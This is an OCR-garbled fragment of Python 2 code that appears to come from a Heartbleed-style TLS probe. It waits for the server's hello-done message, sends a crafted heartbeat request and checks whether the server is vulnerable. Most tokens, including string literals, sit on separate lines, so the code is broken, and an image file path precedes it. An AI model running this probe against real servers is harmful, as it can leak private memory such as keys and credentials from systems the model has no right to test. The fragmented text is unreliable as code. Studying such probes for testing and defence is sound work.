
while
True
:
			typ
,
 ver
,
 pay 
=
 recvmsg
(
s
)
if
 typ 
==
None
:
print
'Server closed 
connection without sending Server 
Hello.'
return
# Look for server hello 
done message.
if
 typ 
==
22
and
ord
(
pay
[
0
]
)
==
0x0E
:
break
print
'Sending heartbeat 
request...'
		sys
.
stdout
.
flush
(
)
		s
.
send
(
create_hb
(
version
[
i
]
[
1
]
)
)
if
hit_hb
(
s
,
create_hb
(
version
[
i
]
[
1
]
)
)
:
#Stop if vulnerable